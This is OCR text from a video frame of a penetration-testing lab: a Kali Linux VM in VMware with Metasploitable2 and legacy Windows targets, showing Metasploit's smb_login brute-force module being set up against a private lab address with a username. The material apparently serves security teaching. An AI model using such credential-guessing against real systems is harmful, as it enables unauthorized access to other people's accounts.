 Kali-Linux - VMware Workstation
File Edit View VM Tabs Help
Home My Computer Ubuntu 8t3 Metasploitable2-Linux Kali-Linux Windows XP Sp2 Windows XP Sp0 Windows 2000 S
Applications Places Wed Oct 2, 3:02 PM root
root@kali: ~
File Edit View Search Terminal Help
RECORD_GUEST false no Record guest-privileged random logins to the d
atabase
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes Set the SMB service port
SMBDomain no SMB Domain
SMBPass no SMB Password
SMBUser no SMB Username
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a ho
st
THREADS 1 yes The number of concurrent threads
USERPASS_FILE no File containing users and passwords separated
by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(smb_login) > set RHOSTS 192.168.52.160
RHOSTS => 192.168.52.160
msf auxiliary(smb_login) > set SMBUser hitesh
Computer
vmware-tools-
distrib
root@kali: ~
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1:32